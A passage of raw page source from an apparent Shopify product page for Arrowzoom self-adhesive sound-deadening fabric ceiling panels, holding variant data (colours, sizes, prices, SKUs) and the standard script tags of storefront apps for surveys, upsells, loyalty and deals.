KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883","variant_ids":[47077902090528,47077902254368]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Light Blue \/ 24","public_title":"Light Blue \/ 24","options":["Light Blue","24"],"price":12999,"weight":300,"compare_at_price":14000,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170954","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689001124128,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902123296,"title":"Burgundy \/ 12","option1":"Burgundy","option2":"12","option3":null,"sku":"KK1424-12-BU-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285758509344,"product_id":8816842899744,"position":11,"created_at":"2023-11-03T21:38:31+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883","variant_ids":[47077902123296,47077902287136]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Burgundy \/ 12","public_title":"Burgundy \/ 12","options":["Burgundy","12"],"price":6999,"weight":300,"compare_at_price":13000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170909","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689000599840,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902287136,"title":"Burgundy \/ 24","option1":"Burgundy","option2":"24","option3":null,"sku":"KK1424-24-BU-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285758509344,"product_id":8816842899744,"position":11,"created_at":"2023-11-03T21:38:31+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883","variant_ids":[47077902123296,47077902287136]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Burgundy \/ 24","public_title":"Burgundy \/ 24","options":["Burgundy","24"],"price":12999,"weight":300,"compare_at_price":24000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170961","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689000599840,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
          selectedVariant: 47057314775328,
          hasOnlyDefaultVariant: false,
        },
        collection: {
          id: null
        },
        customer: {
          tags: null,
          email: null,
          name: null,
          id: null,
          acceptsMarketing: null,
          metaFields: customerMetaFields || {},
        }
      };
    }
  } catch(e) {
    console.error("Avada Survey Error: ", e)
  }
</script>


<!-- END app snippet -->



</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



  <script>
    window.lbupsellToken = "0c5ebbea4abb5bd63cc8d22880a2fd08"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="pk_zFSrtqM5NomtrYo8vmRxmMuz"
  
></div>


</div><div id="shopify-block-ARVZGby9xRG9peXNVY__8746983209849429782" class="shopify-block shopify-app-block"><script type="module" src="https://cdn.shopify.com/extensions/019bda3a-2c4a-736e-86e2-2d7eec89e258/dealeasy-202/assets/dealeasy-widgets.esm.js" defer></script>

<script>
  var dealeasyPublicAccessToken = '66fe0e4d03830b28c9bd4a1735f537aa' || '';
  var dealeasyUsingTranslatedHandles = false || false;

  window.dealeasyProduct = {
    id: 'gid://shopify/Product/' + '8816842899744',
    handle: 'arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424'
  };

  var editableQtySelector = '' === "true";
  var minimizeFreeGiftTitle = '' === "true";
  var isRtlLanguageStore = '' === "true";</script>




<!-- BEGIN app snippet: custom-css --><style></style><!-- END app snippet -->
<!-- BEGIN app snippet: custom-script --><script></script><!-- END app snippet -->



  <script></script>
<style></style>



</div></body>
</html>